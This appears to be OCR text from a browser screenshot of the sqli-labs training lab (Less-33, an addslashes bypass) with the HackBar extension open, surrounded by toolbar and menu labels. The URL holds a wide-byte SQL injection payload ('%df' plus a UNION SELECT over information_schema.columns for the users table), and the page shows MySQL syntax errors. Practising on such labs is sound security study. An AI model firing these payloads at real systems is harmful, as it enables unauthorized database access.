 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Less-32 **Bypass addslashe...
127.0.0.1/sqli-labs-master/Less-33/?id=1%df%27union% 搜索 JS W
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
http://127.0.0.1/sqli-labs-master/Less-33/
?id=1%df'union select 1,2,group_concat(column_name) from information_schema.columns where table_name=%27%75%73%65%72%73%27--+
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in D:\phpStudy
\WWW\sqli-labs-master\Less-33\index.php on line 39
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for
the right syntax to use near '\'users\'-- ' LIMIT 0,1' at line 1
SQLI DUMB SERIES-33